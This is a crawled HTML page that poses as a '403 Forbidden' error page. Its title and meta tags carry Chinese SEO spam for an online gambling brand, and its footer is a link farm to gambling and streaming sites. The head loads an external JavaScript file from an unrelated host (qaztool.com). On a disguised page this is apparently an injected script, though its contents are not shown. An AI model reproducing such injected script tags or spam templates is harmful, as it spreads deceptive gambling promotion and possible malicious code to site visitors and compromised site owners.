

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.habernedir.com/jasj/
body_size: 1108
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>ab体育（中国官网）集团科技有限公司</title>
<meta content="ab体育（中国官网）集团科技有限公司," name="keywords"/>
<meta content="ab体育（中国官网）集团科技有限公司，一切娱乐营业行为皆遵从菲律宾政府娱乐条约，在线上娱乐游戏界已经客户很高的评价，ab体育（中国官网）集团科技有限公司将以开放迎发展、包容迎四方的发展战略，坚持持续创新、坚持价值提升、坚持以上市平台为依托，不断完善产业结构和丰富赢利模式，为 ab体育（中国官网）集团科技有限公司可持续发展注入更多更新的动力。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/2/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>http://www.lcetron.com/jasj/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/15 01:20:08</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.n-seven.com">OB平台</a> | <a href="http://www.dmninternational.com">米兰官方网站</a> | <a href="http://www.seunawo.com">安博全站app</a> | <a href="http://www.trendfortech.com">中欧在线平台</a> | <a href="http://www.internetmarketingnuke.com">米6体育·（CHINA）官方网站</a> | <a href="http://www.affordableorganiclife.com">小狐狸直播app</a> | <a href="http://www.nordristorazione.com">ml体育平台（中国）集团</a> | <a href="http://www.lotkedai.com">欧宝在线注册（中国）官方网站</a> | <a href="http://www.maryjanesbar.com">bd半岛平台</a> | 
</div>
</body>
</html>
